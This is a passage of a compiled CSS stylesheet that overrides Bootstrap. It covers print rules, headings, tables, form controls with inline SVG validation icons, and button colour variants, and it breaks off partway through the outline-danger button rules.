 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
@media print {
  *,
  *::before,
  *::after,
  *::first-letter,
  p::first-line,
  div::first-line,
  blockquote::first-line,
  li::first-line {
    text-shadow: none !important;
    box-shadow: none !important; }

  a,
  a:visited {
    text-decoration: underline; }

  abbr[title]::after {
    content: " (" attr(title) ")"; }

  pre {
    white-space: pre-wrap !important; }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr,
  img {
    page-break-inside: avoid; }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  h2,
  h3 {
    page-break-after: avoid; }

  .navbar {
    display: none; }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important; }

  .tag {
    border: 1px solid #000; }

  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #fff !important; }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 8px;
  font-family: "Work Sans", sans-serif;
  font-weight: 700;
  line-height: 1.1;
  color: #333e48; }

h1, .h1 {
  font-size: 22px; }

h2, .h2 {
  font-size: 20px; }

h3, .h3 {
  font-size: 18px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 16px; }

h6, .h6 {
  font-size: 15px; }

.lead {
  font-size: 20px;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300; }

hr {
  margin-top: 16px;
  margin-bottom: 16px;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: normal; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 5px; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  padding: 8px 16px;
  margin-bottom: 16px;
  font-size: 20px;
  border-left: 0.25rem solid #eceeef; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #818a91; }
  .blockquote-footer::before {
    content: "\2014 \00A0"; }

.blockquote-reverse {
  padding-right: 16px;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #eceeef;
  border-left: 0; }

.blockquote-reverse .blockquote-footer::before {
  content: ""; }
.blockquote-reverse .blockquote-footer::after {
  content: "\00A0 \2014"; }

dl.row > dd + dt {
  clear: left; }

.img-fluid, .carousel-inner > .carousel-item > img,
.carousel-inner > .carousel-item > a > img {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  transition: all .2s ease-in-out;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 8px;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #ebebeb; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

code {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 4px; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3.2px; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold; }

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 16px;
  font-size: 90%;
  color: #373a3c; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 16px; }
  .table th,
  .table td {
    padding: 12px;
    vertical-align: top;
    border-top: 1px solid #eceeef; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef; }
  .table tbody + tbody {
    border-top: 2px solid #eceeef; }
  .table .table {
    background-color: #fff; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #eceeef; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #eceeef; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075); }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075); }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #dff0d8; }

.table-hover .table-success:hover {
  background-color: #d0e9c6; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #d0e9c6; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d9edf7; }

.table-hover .table-info:hover {
  background-color: #c4e3f3; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #c4e3f3; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fcf8e3; }

.table-hover .table-warning:hover {
  background-color: #faf2cc; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #faf2cc; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f2dede; }

.table-hover .table-danger:hover {
  background-color: #ebcccc; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #ebcccc; }

.thead-inverse th {
  color: #fff;
  background-color: #878787; }

.thead-default th {
  color: #acaaa6;
  background-color: #f6f6f6; }

.table-inverse {
  color: #f6f6f6;
  background-color: #878787; }
  .table-inverse th,
  .table-inverse td,
  .table-inverse thead th {
    border-color: #acaaa6; }
  .table-inverse.table-bordered {
    border: 0; }

.table-responsive {
  display: block;
  width: 100%;
  min-height: 0%;
  overflow-x: auto; }

.table-reflow thead {
  float: left; }
.table-reflow tbody {
  display: block;
  white-space: nowrap; }
.table-reflow th,
.table-reflow td {
  border-top: 1px solid #eceeef;
  border-left: 1px solid #eceeef; }
  .table-reflow th:last-child,
  .table-reflow td:last-child {
    border-right: 1px solid #eceeef; }
.table-reflow thead:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td {
  border-bottom: 1px solid #eceeef; }
.table-reflow tr {
  float: left; }
  .table-reflow tr th,
  .table-reflow tr td {
    display: block !important;
    border: 1px solid #eceeef; }

.form-control {
  display: block;
  width: 100%;
  padding: 8px 12px;
  font-size: 16px;
  line-height: 1.25;
  color: #55595c;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px; }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #55595c;
    background-color: #fff;
    border-color: #66afe9;
    outline: none; }
  .form-control::placeholder {
    color: #999;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #eceeef;
    opacity: 1; }
  .form-control:disabled {
    cursor: not-allowed; }

select.form-control:not([size]):not([multiple]) {
  height: calc(40px - 2px); }
select.form-control:focus::-ms-value {
  color: #55595c;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block; }

.col-form-label {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-bottom: 0; }

.col-form-label-lg {
  padding-top: 12px;
  padding-bottom: 12px;
  font-size: 14px; }

.col-form-label-sm {
  padding-top: 4px;
  padding-bottom: 4px;
  font-size: 13px; }

.col-form-legend {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-bottom: 0;
  font-size: 16px; }

.form-control-static {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-static.form-control-sm, .input-group-sm > .form-control-static.form-control,
  .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn, .form-control-static.form-control-lg, .input-group-lg > .form-control-static.form-control,
  .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  padding: 4px 8px;
  font-size: 13px;
  border-radius: 3.2px; }

select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]) {
  height: 29px; }

.form-control-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  padding: 12px 24px;
  font-size: 14px;
  border-radius: 4.8px; }

select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]) {
  height: 50.66667px; }

.form-group {
  margin-bottom: 16px; }

.form-text {
  display: block;
  margin-top: 4px; }

.form-check {
  position: relative;
  display: block;
  margin-bottom: 12px; }
  .form-check + .form-check {
    margin-top: -4px; }
  .form-check.disabled .form-check-label {
    color: #acaaa6;
    cursor: not-allowed; }

.form-check-label {
  padding-left: 20px;
  margin-bottom: 0;
  cursor: pointer; }

.form-check-input {
  position: absolute;
  margin-top: 4px;
  margin-left: -20px; }
  .form-check-input:only-child {
    position: static; }

.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer; }
  .form-check-inline + .form-check-inline {
    margin-left: 12px; }
  .form-check-inline.disabled {
    color: #acaaa6;
    cursor: not-allowed; }

.form-control-feedback {
  margin-top: 4px; }

.form-control-success,
.form-control-warning,
.form-control-danger {
  padding-right: 36px;
  background-repeat: no-repeat;
  background-position: center right 10px;
  background-size: 20px 20px; }

.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control {
  color: #4cbb6c; }
.has-success .form-control {
  border-color: #4cbb6c; }
  .has-success .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9; }
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5; }
.has-success .form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E"); }

.has-warning .form-control-feedback,
.has-warning .form-control-label,
.has-warning .form-check-label,
.has-warning .form-check-inline,
.has-warning .custom-control {
  color: #ff9a52; }
.has-warning .form-control {
  border-color: #ff9a52; }
  .has-warning .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8; }
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: white; }
.has-warning .form-control-warning {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E"); }

.has-danger .form-control-feedback,
.has-danger .form-control-label,
.has-danger .form-check-label,
.has-danger .form-check-inline,
.has-danger .custom-control {
  color: #ff4c4c; }
.has-danger .form-control {
  border-color: #ff4c4c; }
  .has-danger .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2; }
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: white; }
.has-danger .form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E"); }

@media (min-width: 576px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-check-label {
    padding-left: 0; }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.btn {
  display: inline-block;
  font-weight: normal;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  border: 1px solid transparent;
  padding: 8px 16px;
  font-size: 16px;
  border-radius: 2px; }
  .btn:not(:active):focus, .btn.focus, .btn:active:not(:active):focus, .btn:active.focus, .btn.active:not(:active):focus, .btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:focus, .btn:hover {
    text-decoration: none; }
  .btn.focus {
    text-decoration: none; }
  .btn:active, .btn.active {
    background-image: none;
    outline: 0; }
  .btn.disabled, .btn:disabled {
    cursor: not-allowed;
    opacity: .65; }

a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #3387f2;
  border-color: transparent; }
  .btn-primary:hover {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent; }
  .btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent; }
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent;
    background-image: none; }
    .btn-primary:active:not(:active):hover, .btn-primary:active:not(:active):focus, .btn-primary:active.focus, .btn-primary.active:not(:active):hover, .btn-primary.active:not(:active):focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:not(:active):hover, .open > .btn-primary.dropdown-toggle:not(:active):focus, .open > .btn-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #0c5cc2;
      border-color: transparent; }
  .btn-primary.disabled:not(:disabled):focus, .btn-primary.disabled.focus, .btn-primary:disabled:not(:disabled):focus, .btn-primary:disabled.focus {
    background-color: #3387f2;
    border-color: transparent; }
  .btn-primary.disabled:hover, .btn-primary:disabled:hover {
    background-color: #3387f2;
    border-color: transparent; }

.btn-secondary, .btn-tertiary {
  color: #414141;
  background-color: #f6f6f6;
  border-color: transparent; }
  .btn-secondary:hover, .btn-tertiary:hover {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent; }
  .btn-secondary:focus, .btn-tertiary:focus, .btn-secondary.focus, .focus.btn-tertiary {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent; }
  .btn-secondary:active, .btn-tertiary:active, .btn-secondary.active, .active.btn-tertiary, .open > .btn-secondary.dropdown-toggle, .open > .dropdown-toggle.btn-tertiary {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent;
    background-image: none; }
    .btn-secondary:active:not(:active):hover, .btn-tertiary:active:not(:active):hover, .btn-secondary:active:not(:active):focus, .btn-tertiary:active:not(:active):focus, .btn-secondary:active.focus, .btn-tertiary:active.focus, .btn-secondary.active:not(:active):hover, .active.btn-tertiary:not(:active):hover, .btn-secondary.active:not(:active):focus, .active.btn-tertiary:not(:active):focus, .btn-secondary.active.focus, .active.focus.btn-tertiary, .open > .btn-secondary.dropdown-toggle:not(:active):hover, .open > .dropdown-toggle.btn-tertiary:not(:active):hover, .open > .btn-secondary.dropdown-toggle:not(:active):focus, .open > .dropdown-toggle.btn-tertiary:not(:active):focus, .open > .btn-secondary.dropdown-toggle.focus, .open > .dropdown-toggle.focus.btn-tertiary {
      color: #414141;
      background-color: #cbcbcb;
      border-color: transparent; }
  .btn-secondary.disabled:not(:disabled):focus, .disabled.btn-tertiary:not(:disabled):focus, .btn-secondary.disabled.focus, .disabled.focus.btn-tertiary, .btn-secondary:disabled:not(:disabled):focus, .btn-tertiary:disabled:not(:disabled):focus, .btn-secondary:disabled.focus, .btn-tertiary:disabled.focus {
    background-color: #f6f6f6;
    border-color: transparent; }
  .btn-secondary.disabled:hover, .disabled.btn-tertiary:hover, .btn-secondary:disabled:hover, .btn-tertiary:disabled:hover {
    background-color: #f6f6f6;
    border-color: transparent; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2;
    background-image: none; }
    .btn-info:active:not(:active):hover, .btn-info:active:not(:active):focus, .btn-info:active.focus, .btn-info.active:not(:active):hover, .btn-info.active:not(:active):focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:not(:active):hover, .open > .btn-info.dropdown-toggle:not(:active):focus, .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1f7e9a; }
  .btn-info.disabled:not(:disabled):focus, .btn-info.disabled.focus, .btn-info:disabled:not(:disabled):focus, .btn-info:disabled.focus {
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-info.disabled:hover, .btn-info:disabled:hover {
    background-color: #5bc0de;
    border-color: #5bc0de; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #5cb85c; }
  .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #419641;
    background-image: none; }
    .btn-success:active:not(:active):hover, .btn-success:active:not(:active):focus, .btn-success:active.focus, .btn-success.active:not(:active):hover, .btn-success.active:not(:active):focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:not(:active):hover, .open > .btn-success.dropdown-toggle:not(:active):focus, .open > .btn-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #2d672d; }
  .btn-success.disabled:not(:disabled):focus, .btn-success.disabled.focus, .btn-success:disabled:not(:disabled):focus, .btn-success:disabled.focus {
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-success.disabled:hover, .btn-success:disabled:hover {
    background-color: #5cb85c;
    border-color: #5cb85c; }

.btn-warning {
  color: white;
  background-color: #FF9A52;
  border-color: #f0ad4e; }
  .btn-warning:hover {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316; }
  .btn-warning:focus, .btn-warning.focus {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316; }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316;
    background-image: none; }
    .btn-warning:active:not(:active):hover, .btn-warning:active:not(:active):focus, .btn-warning:active.focus, .btn-warning.active:not(:active):hover, .btn-warning.active:not(:active):focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:not(:active):hover, .open > .btn-warning.dropdown-toggle:not(:active):focus, .open > .btn-warning.dropdown-toggle.focus {
      color: white;
      background-color: #fa6800;
      border-color: #b06d0f; }
  .btn-warning.disabled:not(:disabled):focus, .btn-warning.disabled.focus, .btn-warning:disabled:not(:disabled):focus, .btn-warning:disabled.focus {
    background-color: #FF9A52;
    border-color: #f0ad4e; }
  .btn-warning.disabled:hover, .btn-warning:disabled:hover {
    background-color: #FF9A52;
    border-color: #f0ad4e; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f; }
  .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a;
    background-image: none; }
    .btn-danger:active:not(:active):hover, .btn-danger:active:not(:active):focus, .btn-danger:active.focus, .btn-danger.active:not(:active):hover, .btn-danger.active:not(:active):focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:not(:active):hover, .open > .btn-danger.dropdown-toggle:not(:active):focus, .open > .btn-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #8b211e; }
  .btn-danger.disabled:not(:disabled):focus, .btn-danger.disabled.focus, .btn-danger:disabled:not(:disabled):focus, .btn-danger:disabled.focus {
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-danger.disabled:hover, .btn-danger:disabled:hover {
    background-color: #d9534f;
    border-color: #d9534f; }

.btn-outline-primary {
  color: #3387f2;
  background-image: none;
  background-color: transparent;
  border-color: #3387f2; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2; }
  .btn-outline-primary:active, .btn-outline-primary.active, .open > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2; }
    .btn-outline-primary:active:not(:active):hover, .btn-outline-primary:active:not(:active):focus, .btn-outline-primary:active.focus, .btn-outline-primary.active:not(:active):hover, .btn-outline-primary.active:not(:active):focus, .btn-outline-primary.active.focus, .open > .btn-outline-primary.dropdown-toggle:not(:active):hover, .open > .btn-outline-primary.dropdown-toggle:not(:active):focus, .open > .btn-outline-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #0c5cc2;
      border-color: #0a4a9c; }
  .btn-outline-primary.disabled:not(:disabled):focus, .btn-outline-primary.disabled.focus, .btn-outline-primary:disabled:not(:disabled):focus, .btn-outline-primary:disabled.focus {
    border-color: #93bff8; }
  .btn-outline-primary.disabled:hover, .btn-outline-primary:disabled:hover {
    border-color: #93bff8; }

.btn-outline-secondary {
  color: transparent;
  background-image: none;
  background-color: transparent;
  border-color: transparent; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: transparent;
    border-color: transparent; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    color: #fff;
    background-color: transparent;
    border-color: transparent; }
  .btn-outline-secondary:active, .btn-outline-secondary.active, .open > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border-color: transparent; }
    .btn-outline-secondary:active:not(:active):hover, .btn-outline-secondary:active:not(:active):focus, .btn-outline-secondary:active.focus, .btn-outline-secondary.active:not(:active):hover, .btn-outline-secondary.active:not(:active):focus, .btn-outline-secondary.active.focus, .open > .btn-outline-secondary.dropdown-toggle:not(:active):hover, .open > .btn-outline-secondary.dropdown-toggle:not(:active):focus, .open > .btn-outline-secondary.dropdown-toggle.focus {
      color: #fff;
      background-color: transparent;
      border-color: transparent; }
  .btn-outline-secondary.disabled:not(:disabled):focus, .btn-outline-secondary.disabled.focus, .btn-outline-secondary:disabled:not(:disabled):focus, .btn-outline-secondary:disabled.focus {
    border-color: rgba(51, 51, 51, 0); }
  .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover {
    border-color: rgba(51, 51, 51, 0); }

.btn-outline-info {
  color: #5bc0de;
  background-image: none;
  background-color: transparent;
  border-color: #5bc0de; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:active, .btn-outline-info.active, .open > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
    .btn-outline-info:active:not(:active):hover, .btn-outline-info:active:not(:active):focus, .btn-outline-info:active.focus, .btn-outline-info.active:not(:active):hover, .btn-outline-info.active:not(:active):focus, .btn-outline-info.active.focus, .open > .btn-outline-info.dropdown-toggle:not(:active):hover, .open > .btn-outline-info.dropdown-toggle:not(:active):focus, .open > .btn-outline-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1f7e9a; }
  .btn-outline-info.disabled:not(:disabled):focus, .btn-outline-info.disabled.focus, .btn-outline-info:disabled:not(:disabled):focus, .btn-outline-info:disabled.focus {
    border-color: #b0e1ef; }
  .btn-outline-info.disabled:hover, .btn-outline-info:disabled:hover {
    border-color: #b0e1ef; }

.btn-outline-success {
  color: #5cb85c;
  background-image: none;
  background-color: transparent;
  border-color: #5cb85c; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:active, .btn-outline-success.active, .open > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
    .btn-outline-success:active:not(:active):hover, .btn-outline-success:active:not(:active):focus, .btn-outline-success:active.focus, .btn-outline-success.active:not(:active):hover, .btn-outline-success.active:not(:active):focus, .btn-outline-success.active.focus, .open > .btn-outline-success.dropdown-toggle:not(:active):hover, .open > .btn-outline-success.dropdown-toggle:not(:active):focus, .open > .btn-outline-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #2d672d; }
  .btn-outline-success.disabled:not(:disabled):focus, .btn-outline-success.disabled.focus, .btn-outline-success:disabled:not(:disabled):focus, .btn-outline-success:disabled.focus {
    border-color: #a3d7a3; }
  .btn-outline-success.disabled:hover, .btn-outline-success:disabled:hover {
    border-color: #a3d7a3; }

.btn-outline-warning {
  color: #FF9A52;
  background-image: none;
  background-color: transparent;
  border-color: #FF9A52; }
  .btn-outline-warning:hover {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52; }
  .btn-outline-warning:active, .btn-outline-warning.active, .open > .btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52; }
    .btn-outline-warning:active:not(:active):hover, .btn-outline-warning:active:not(:active):focus, .btn-outline-warning:active.focus, .btn-outline-warning.active:not(:active):hover, .btn-outline-warning.active:not(:active):focus, .btn-outline-warning.active.focus, .open > .btn-outline-warning.dropdown-toggle:not(:active):hover, .open > .btn-outline-warning.dropdown-toggle:not(:active):focus, .open > .btn-outline-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #fa6800;
      border-color: #d25700; }
  .btn-outline-warning.disabled:not(:disabled):focus, .btn-outline-warning.disabled.focus, .btn-outline-warning:disabled:not(:disabled):focus, .btn-outline-warning:disabled.focus {
    border-color: #ffd6b8; }
  .btn-outline-warning.disabled:hover, .btn-outline-warning:disabled:hover {
    border-color: #ffd6b8; }

.btn-outline-danger {
  color: #d9534f;
  background-image: none;
  background-color: transparent;
  border-color: #d9534f; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:active, .btn-outline-danger.active, .open > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
    .btn-outline-danger:active:not(:active):hover, .btn-outline-danger:active:not(:active):focus, .btn-outline-danger:active.focus, .btn-outline-danger.active:not(:active):hover, .btn-outline-danger.active:not(:active):focus, .btn-outline-danger.active.focus, .open > .btn-outline-danger.dropdown-toggle:not(:active):hover, .open > .btn-outline-danger.dropdown-toggle:not(:active):focus, .open > .btn-outline-danger.dropdown-toggle.focus {
      color: #fff;
